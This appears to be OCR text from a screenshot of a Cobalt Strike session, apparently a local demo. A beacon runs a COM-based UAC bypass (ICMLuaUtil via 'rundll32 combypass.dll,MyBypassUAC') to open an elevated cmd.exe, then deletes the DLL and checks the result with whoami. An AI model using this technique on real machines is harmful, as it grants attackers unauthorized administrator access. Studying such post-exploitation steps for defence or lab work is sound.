 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.1.2 192.168.1.2 111 Lenovo DESKTOP-FHRQ1UB
Event Log X Listeners X Beacon 192.168.1.2@22104 X Scripts X Script Console X
[*] Type: Elevated COM interface
[*] Method: ICMLuaUtil
[*] Tasked beacon to run: rundll32 combypass.dll,MyBypassUAC C:\Windows\System32\cmd.exe
[*] Tasked beacon to remove D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\combypass.dll
[+] host called home, sent: 171 bytes
COM DLL Bypassuc
combypassuac #指定一个要运行的PE文件
exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19043.1706]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>whoami
desktop-fhrq1ub\lenovo
C:\Windows\System32>